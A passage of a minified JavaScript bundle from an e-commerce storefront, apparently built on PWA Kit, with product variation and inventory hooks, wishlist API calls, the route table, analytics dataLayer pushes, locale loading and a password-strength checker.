0:e.minOrderQuantity)||1,C=(0,a.Z)(),w=(0,n.c)(e,t),S=(0,i.K)(e,t),k=(0,l.t)(e,t),[E,F]=(0,r.useState)(v),I=!f&&!b||!w&&Object.keys(S).length===k.length,T=b&&0==f,_=f<E,P=f<10,O={[s]:C.formatMessage({defaultMessage:[{type:0,value:"Sold out online"}],id:"use_product.message.out_of_stock"}),[c]:C.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"use_product.message.preorder"}),[d]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left"}],id:"use_product.message.limited_stock"},{stockLevel:f}),[p]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left!"}],id:"use_product.message.inventory_remaining"},{stockLevel:f})},A=w&&(I||_||P||b&&0===f),L=I&&O[s]||T&&O[c]||P&&O[d]||_&&O[p];return(0,r.useEffect)((()=>{F(v)}),[v]),{showLoading:g,showInventoryMessage:A,inventoryMessage:L,variationAttributes:k,quantity:E,minOrderQuantity:x,stepQuantity:y,variationParams:S,setQuantity:F,variant:w,stockLevel:f,atsQuantity:h,isPreorderable:b}}},86612:(e,t,o)=>{"use strict";o.d(t,{Qc:()=>m,lr:()=>d});var r=o(64572),n=o(16550),a=o(17563),i=o(93162);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c={parseBooleans:!0,parseNumbers:!1,decode:!0},d=(e=i.qA)=>{const{search:t}=(0,n.TH)();return[s(s({},e),m(t.substring(1))),{stringify:p,parse:m}]},p=e=>{let t=s({},e);return t.refine=Object.keys(t.refine).map((e=>a.stringify({[e]:t.refine[e]},{arrayFormat:"separator",arrayFormatSeparator:"|",encode:!1}))),t=a.stringify(t),t},m=(e,t=!0)=>{const o=a.parse(e,c);return o.refine=Array.isArray(o.refine)?o.refine:[o.refine],t&&(o.refine=o.refine.reduce(((e,t)=>s(s({},e),a.parse(t,s(s({},c),{},{arrayFormat:"separator",arrayFormatSeparator:"|"})))),{})),o}},4813:(e,t,o)=>{"use strict";o.d(t,{p:()=>p});var r=o(64572),n=o(67294),a=o(93083),i=o(6886),l=o(68527),s=o(84746);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(){const e=(0,a.pm)();return({title:t,status:o,action:r,position:a="top",duration:c=5e3,variant:p="subtle",isClosable:m=!0})=>{let u={title:t,status:o,isClosable:m,position:a,duration:c,variant:p};r&&(u=d(d({},u),{},{render:({onClose:e})=>n.createElement(i.bZ,{status:o,variant:"subtle",borderRadius:"md",py:3,width:"sm"},n.createElement(i.zM,null),n.createElement(i.Cd,null," ",t," "),n.createElement(l.LZ,null),r,n.createElement(l.LZ,null),n.createElement(s.P,{onClick:e}))})),e(u)}}},942:(e,t,o)=>{"use strict";o.d(t,{c:()=>n});var r=o(56294);const n=(e={},t=!1)=>{const{variants:o=[]}=e,n=(0,r.K)(e,t),a=o.filter((({variationValues:e})=>Object.keys(n).every((t=>e[t]===n[t]))));return 1===a.length?a[0]:void 0}},94666:(e,t,o)=>{"use strict";o.d(t,{t:()=>g});var r=o(64572),n=o(67294),a=o(16550),i=o(56294),l=o(24728),s=o(82370);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t)=>{var o;const{imageGroups:r=[]}=e,n=r.filter((({viewType:e})=>"swatch"===e)).find((({variationAttributes:e=[]})=>{const o=e.find((({id:e})=>"color"===e));return((null==o?void 0:o.values)||[]).some((({value:e})=>e===t.value))}));return null==n||null===(o=n.images)||void 0===o?void 0:o[0]},m=({pathname:e,existingParams:t,newParams:o,productId:r,isProductPartOfSet:n})=>{const[a,i]=t;return n?((0,l.aM)(i,o),a.set(r,i.toString())):(0,l.aM)(a,o),`${e}?${a.toString()}`},u=(e,t)=>e.variants.filter((({variationValues:e})=>Object.keys(t).every((o=>e[o]===t[o])))).some((({orderable:e})=>e)),g=(e={},t=!1)=>{const{variationAttributes:o=[],variationGroups:r=[]}=e,l=(0,a.TH)(),c=(0,i.K)(e,t),g=(0,s.v)(e.id);return(0,n.useMemo)((()=>o.map((o=>{var n;return d(d({},o),{},{selectedValue:{name:null===(n=o.values.find((({value:e})=>e===(null==c?void 0:c[o.id]))))||void 0===n?void 0:n.name,value:null==c?void 0:c[o.id]},values:o.values.map((n=>{let a=null==r?void 0:r.find((e=>{var t;return(null==e||null===(t=e.variationValues)||void 0===t?void 0:t.color)===n.value}));const i=d(d({},c),{},{[o.id]:n.value});return a&&a.productId&&(i.vgid=a.productId),d(d({},n),{},{image:p(e,n),href:m({pathname:l.pathname,existingParams:g,newParams:i,productId:e.id,isProductPartOfSet:t}),orderable:u(e,i)})}))})}))),[l.search,e])}},56294:(e,t,o)=>{"use strict";o.d(t,{K:()=>l});var r=o(64572),n=o(82370);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(e={},t=!1)=>{const{variationAttributes:o=[],variationValues:r={}}=e,[a,l]=(0,n.v)(e.id),s=t?l:a;return o.map((({id:e})=>e)).reduce(((e,t)=>{let o=s.get(`${t}`)||(null==r?void 0:r[t]);return o&&"string"==typeof o&&(o=decodeURIComponent(o.replace(/\+/g,"%20"))),o?i(i({},e),{},{[t]:o}):e}),{})}},67736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(56554),l=o(37673),s=o(82736);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const u=(e,t)=>{const o=function(){const e=(0,i.ST)(),t=(0,s.Z)(),{state:o,actions:n}=(0,a.useContext)(i.wl),c=(0,l.G6)((()=>e.shopperCustomers.getCustomerProductLists({parameters:{customerId:t.customerId}}))),p=(0,l.G6)(((o,r)=>e.shopperCustomers.createCustomerProductList({body:{type:r,name:o},parameters:{customerId:t.customerId}}))),m=(0,l.G6)((o=>e.shopperCustomers.getCustomerProductList({parameters:{customerId:t.customerId,listId:o}}))),u=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.createCustomerProductListItem({body:{productId:n,quantity:a,public:!1,priority:1,type:"product"},parameters:{customerId:t.customerId,listId:o}})})),g=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.updateCustomerProductListItem({body:{id:n,quantity:a,public:!1,priority:1},parameters:{customerId:t.customerId,listId:o,itemId:r.id}})})),f=(0,l.G6)(((o,r)=>e.shopperCustomers.deleteCustomerProductListItem({parameters:{itemId:r,listId:o,customerId:t.customerId}},!0))),h=(0,a.useMemo)((()=>{return{data:o.productLists,get isInitialized(){return void 0!==o.productLists},reset(){n.reset()},getLists:(x=(0,r.Z)((function*(){const e=yield c();return n.receiveLists(e),e})),function(){return x.apply(this,arguments)}),createList:(y=(0,r.Z)((function*(e,t){const o=yield p(e,t);return n.receiveList(o),o})),function(e,t){return y.apply(this,arguments)}),getList:(b=(0,r.Z)((function*(e,t){const{detail:o}=t||{};let r=yield m(e);return o&&(r=yield h.getProductDetails(r)),n.receiveList(r),r})),function(e,t){return b.apply(this,arguments)}),getOrCreateList:(s=(0,r.Z)((function*(e,t,o){var r;const{detail:a}=o||{};let i=null===(r=(yield c()).data)||void 0===r?void 0:r.find(((e,t)=>0===t));return i||(i=yield p(e,t)),i&&a&&(i=yield h.getProductDetails(i)),n.receiveList(i),i})),function(e,t,o){return s.apply(this,arguments)}),createListItem:(i=(0,r.Z)((function*(e,t){const o=yield u(e,t);return n.createListItem(e,o),o})),function(e,t){return i.apply(this,arguments)}),updateListItem:(a=(0,r.Z)((function*(e,t){const{id:o,quantity:r}=t;if(0===r)return yield f(e,o),void n.removeListItem(e,o);const a=yield g(e,t);return n.updateListItem(e,a),a})),function(e,t){return a.apply(this,arguments)}),removeListItem:(t=(0,r.Z)((function*(e,t){yield f(e,t),n.removeListItem(e,t)})),function(e,o){return t.apply(this,arguments)}),removeListItemByProductId(e,t){const o=h.findItemByProductId(e,t);if(o)return h.removeListItem(e,o.id);console.warn(`Cannot remove item because product ${t} is not in the list.`)},getProductDetails:(0,l.G6)(function(){var t=(0,r.Z)((function*(t){var o;if(!t.customerProductListItems)return d(d({},t),{},{hasDetail:!0});const r=t.customerProductListItems.map((e=>e.productId)),n={data:[]};let a=[];for(let e=0;e<r.length;e+=24){const t=r.slice(e,e+24);a.push({ids:t.join(",")})}const i=null==a?void 0:a.map((t=>e.shopperProducts.getProducts({parameters:{ids:t.ids,allImages:!0}}).then((e=>{e.data&&e.data.length>0&&e.data.map((e=>{n.data.push(e)}))}))));i&&(yield Promise.all(i));const l=null===(o=n.data)||void 0===o?void 0:o.filter((e=>e.type.set)).map((t=>e.shopperProducts.getProduct({parameters:{id:t.id}}).then((e=>{t.setProducts=e.setProducts}))));l&&(yield Promise.all(l));const s=h.mergeProductDetailsIntoList(t,n);return s.hasDetail=!0,d(d({},s),{},{hasDetail:!0})}));return function(e){return t.apply(this,arguments)}}()),mergeProductDetailsIntoList(e,t){var o;const r=null===(o=e.customerProductListItems)||void 0===o?void 0:o.map((e=>{var o;const r=d({},null==t||null===(o=t.data)||void 0===o?void 0:o.find((t=>t.id===e.productId)));return r&&r.variants&&(r.variants=r.variants.filter((e=>e.variationValues&&Object.keys(e.variationValues).length>0))),d(d({},e),{},{product:r})}));return d(d({},e),{},{customerProductListItems:r})},findListByName(e){if(h.data)return Object.values(h.data).find(((e,t)=>0===t))},findListById(e){if(h.data)return Object.values(h.data).find((t=>t.id===e))},findItemByProductId(e,t){var o,r;return null===(o=h.findListById(e))||void 0===o||null===(r=o.customerProductListItems)||void 0===r?void 0:r.find((e=>e.productId===t))}};var t,a,i,s,b,y,x}),[t.customerId,o]);return h}(),n=(0,a.useMemo)((()=>{return m(m({},o),{},{get data(){return o.findListByName(e)},get items(){var e,t;return(null===(e=n.data)||void 0===e||null===(t=e.customerProductListItems)||void 0===t?void 0:t.filter((e=>(null==e?void 0:e.product)&&Object.keys(null==e?void 0:e.product).length>0)))||[]},get isEmpty(){var e;return!(null!==(e=n.items)&&void 0!==e&&e.length)},get isInitialized(){var e;return!(null===(e=n.data)||void 0===e||!e.id)},get hasDetail(){var e;return!(null===(e=n.data)||void 0===e||!e.hasDetail)},init:r=>o.getOrCreateList(e,t,r),createListItem:(a=(0,r.Z)((function*(e){if(!n.isInitialized){const t=yield n.init();return o.createListItem(t.id,e)}return o.createListItem(n.data.id,e)})),function(e){return a.apply(this,arguments)}),updateListItem:e=>o.updateListItem(n.data.id,e),removeListItem:e=>o.removeListItem(n.data.id,e),removeListItemByProductId:e=>o.removeListItemByProductId(n.data.id,e),findItemByProductId(e){if(n.isInitialized)return o.findItemByProductId(n.data.id,e)}});var a}),[o]);return n},g=()=>u("PWA wishlist","wish_list")},48072:(e,t,o)=>{"use strict";var r=o(52353);Promise.all([(0,r.BL)(),(0,r.$J)("/worker.js")])},40081:(e,t,o)=>{"use strict";o.d(t,{FV:()=>i,sY:()=>a,uQ:()=>l});var r=o(50049),n=o(39731);const a=(0,r.vU)({profile:{defaultMessage:[{type:0,value:"My Profile"}],id:"global.account.link.account_details"},rewards:{defaultMessage:[{type:0,value:"My Rewards"}],id:"global.account.link.rewards"},addresses:{defaultMessage:[{type:0,value:"My Addresses"}],id:"global.account.link.addresses"},wishlist:{defaultMessage:[{type:0,value:"My Wishlist"}],id:"global.account.link.wishlist"},orders:{defaultMessage:[{type:0,value:"My Orders"}],id:"global.account.link.order_history"}}),i=[{name:"profile",path:"/account/profile/",icon:n.F9},{name:"rewards",path:"/account/rewards/",icon:n.bK},{name:"addresses",path:"/addressbook/",icon:n._t},{name:"wishlist",path:"/wishlist/",icon:n.GO},{name:"orders",path:"/account/orders/history/",icon:n.EY}],l=(0,r.vU)({dialogTitle:{defaultMessage:[{type:0,value:"Confirm Action"}],id:"confirmation_modal.default.title.confirm_action"},confirmationMessage:{defaultMessage:[{type:0,value:"Are you sure you want to continue?"}],id:"confirmation_modal.default.message.you_want_to_continue"},primaryActionLabel:{defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.default.action.yes"},alternateActionLabel:{defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.default.action.no"}})},62733:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>E});var r=o(67294),n=o(23810),a=o(35457),i=o(20472),l=o(16550),s=o(54107),c=o(27707);const d=r.createElement(s.Od,{height:"75vh",width:"100%"}),p=(0,n.default)({resolved:{},chunkName:()=>"pages-customer-service",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(273).then(o.bind(o,20806)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>20806},{fallback:d}),m=(0,n.default)({resolved:{},chunkName:()=>"pages-home",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(676)]).then(o.bind(o,57010)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57010},{fallback:d}),u=(0,n.default)({resolved:{},chunkName:()=>"pages-login-redirect",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(721).then(o.bind(o,49574)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>49574},{fallback:d}),g=((0,n.default)({resolved:{},chunkName:()=>"pages-product-list",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(114)]).then(o.bind(o,61943)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>61943},{fallback:d}),(0,n.default)({resolved:{},chunkName:()=>"pages-plp",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(432),o.e(31)]).then(o.bind(o,19163)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>19163},{fallback:d})),f=(0,n.default)({resolved:{},chunkName:()=>"pages-page-not-found",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(710).then(o.bind(o,25231)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>25231}),h=(0,n.default)({resolved:{},chunkName:()=>"pages-product-detail",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(649),o.e(7)]).then(o.bind(o,33317)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>33317},{fallback:d}),b=(0,n.default)({resolved:{},chunkName:()=>"pages-authentication",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(973)]).then(o.bind(o,97023)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97023},{fallback:d}),y=(0,n.default)({resolved:{},chunkName:()=>"pages-update-password",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(946).then(o.bind(o,79713)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>79713},{fallback:d}),x=(0,n.default)({resolved:{},chunkName:()=>"pages-account",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(997),o.e(760)]).then(o.bind(o,5473)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>5473},{fallback:d}),v=(0,n.default)({resolved:{},chunkName:()=>"pages-store-locator",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(174)]).then(o.bind(o,25251)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>25251},{fallback:d}),C=(0,n.default)({resolved:{},chunkName:()=>"pages-cart",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(649),o.e(363)]).then(o.bind(o,23639)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>23639},{fallback:d}),w=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(541)]).then(o.bind(o,54885)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>54885},{fallback:d}),S=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout-confirmation",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(778).then(o.bind(o,37625)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>37625},{fallback:d}),k=((0,n.default)({resolved:{},chunkName:()=>"pages-account-wishlist",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(997).then(o.bind(o,71063)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>71063},{fallback:d}),[{path:"/callback",component:u,exact:!0},{path:"/",component:m,exact:!0},{path:"/account",component:b,exact:!0},{path:"/account/login",component:b,exact:!0},{path:"/account/register",component:b,exact:!0},{path:"/account/passwordreset",component:y,exact:!0},{path:"/account/profile",component:x},{path:"/account/show",component:x},{path:"/account/rewards",component:x},{path:"/addressbook",component:x},{path:"/wishlist",component:x},{path:"/account/orders/history",component:x},{path:"/account/orders/:orderNo",component:x},{path:"/account/returns/:orderNo",component:x},{path:"/stores",component:v,exact:!0},{path:"/c/:categoryId",component:g},{path:"/search",component:g},{path:"/products/:categoryId/:productId*.*",component:h},{path:"/products/:productId",component:h},{path:"/page/:pageId",component:(0,n.default)({resolved:{},chunkName:()=>"pages-page-viewer",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(581)]).then(o.bind(o,92314)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>92314},{fallback:d})},{path:"/giftcardcheckbalance",component:(0,n.default)({resolved:{},chunkName:()=>"pages-gift-card",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(128).then(o.bind(o,97293)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97293},{fallback:d}),exact:!0},{path:"/ordertracker",component:(0,n.default)({resolved:{},chunkName:()=>"pages-order-tracker",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(279).then(o.bind(o,57799)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57799},{fallback:d}),exact:!0},{path:"/stores",component:v,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/checkout",component:w,exact:!0},{path:"/checkout/confirmation/:orderId/:orderToken",component:S,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/trade-partners",component:(0,n.default)({resolved:{},chunkName:()=>"pages-trade-partners",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(304).then(o.bind(o,53026)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>53026},{fallback:d}),exact:!0},{path:"/customer-service/2684862776-1554469388_8085355684_2684862776",component:p,exact:!0},{path:"/error-testing/:statusCode",component:(0,l.EN)((e=>{var t,o;let r=(null==e||null===(t=e.match)||void 0===t||null===(o=t.params)||void 0===o?void 0:o.statusCode)||500;throw new i.HTTPError(r,"Test Error: "+r)}))},{path:"*",component:(0,l.EN)((e=>{const{location:t}=e,o=new URLSearchParams(t.search);return(0,r.useEffect)((()=>{const e=new URL(window.location);o.has("redirected")||(e.searchParams.append("redirected","1"),window.location.href=e)})),o.has("redirected")?r.createElement(f,e):null}))}]),E=()=>{const e=(0,a.getConfig)();return(0,c.W)(k,e,{ignoredRoutes:["/callback","*"]})}},95439:(e,t,o)=>{"use strict";o.d(t,{k:()=>r});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(window.dataLayer.push(e),console.debug("amplitudeDataLayer:",e))}},85699:(e,t,o)=>{"use strict";o.d(t,{Ic:()=>n,qo:()=>r,v4:()=>a});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(e.ecommerce&&window.dataLayer.push({ecommerce:null}),e.ecommerce&&e.ecommerce.items&&e.ecommerce.items.length>0&&e.ecommerce.items.forEach((function(e,t){e.index=t})),window.dataLayer.push(e),console.debug("dataLayer:",e))},n=e=>{var t,o,r,n={};return e&&(n={item_name:(e.name||"").toLowerCase(),item_id:e.id.toLowerCase(),price:e.price,item_variant:(null===(t=e.c_color)||void 0===t?void 0:t.toLowerCase())||"",item_brand:(null===(o=e.brand)||void 0===o?void 0:o.toLowerCase())||"",item_category:(null===(r=e.primaryCategoryId)||void 0===r?void 0:r.toLowerCase())||"products",item_list_name:"PDP Manual Recommendations",item_list_id:"pdp_manual_"+e.id.toLowerCase(),quantity:1}),JSON.stringify(n)},a=e=>{if(!e)return!1;const t=window.innerHeight+0,o=e.getBoundingClientRect(),r=o.top,n=o.top+o.height;return r>0&&r<t||n>0&&n<t}},86010:(e,t,o)=>{"use strict";o.d(t,{k:()=>i});var r=o(64572);function n(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function a(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const i=(e=[],t)=>{let{viewType:o,selectedVariationAttributes:r={}}=t;e=e.filter((({viewType:e})=>e===o));const n=[...new Set(e.reduce(((e,{variationAttributes:t=[]})=>[...e,...t]),[]).map((({id:e})=>e)))];return r=Object.keys(r).reduce(((e,t)=>n.includes(t)?a(a({},e),{},{[`${t}`]:r[t]}):e),{}),e.find((({variationAttributes:e=[]})=>Object.keys(r).every((t=>{const o=r[t];return e.find((({id:e,values:r})=>e===t&&r.every((({value:e})=>e===o))))}))))}},11472:(e,t,o)=>{"use strict";o.d(t,{LG:()=>l,pr:()=>i,th:()=>c});var r=o(15861),n=o(45697),a=o.n(n);const i=function(){var e=(0,r.Z)((function*(e){const t="undefined"==typeof window&&"true"===process.env.USE_PSEUDOLOCALE?"en-XB":e;let r;try{r=yield o(89467)(`./${t}.json`)}catch(e){return console.error(e),console.log("Loading empty messages, so that react-intl would fall back to the inline default messages"),{}}return r.default}));return function(t){return e.apply(this,arguments)}}(),l=({getUserPreferredLocales:e,l10nConfig:t={}}={})=>{const o=e?e():[],r=t.supportedLocales.map((e=>e.id)),n=t.defaultLocale;return s(o,r,n)},s=(e,t,o)=>e.filter((e=>t.includes(e)))[0]||o,c=a().shape({defaultMessage:a().oneOfType([a().string,a().array]).isRequired,id:a().string})},64038:(e,t,o)=>{"use strict";o.d(t,{u:()=>r});const r=e=>({hasMinChars:!!(e&&e.length>=8),hasUppercase:!(!e||!/[A-Z]/.test(e)),hasLowercase:!(!e||!/[a-z]/.test(e)),hasNumber:!(!e||!/\d/.test(e)),hasSpecialChar:!(!e||!/[!@#$%^&*(),.?":{}|<>]/.test(e))})},27707:(e,t,o)=>{"use strict";o.d(t,{W:()=>d});var r=o(64572),n=o(45987),a=o(83832),i=o(93162);const l=["path"];function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var 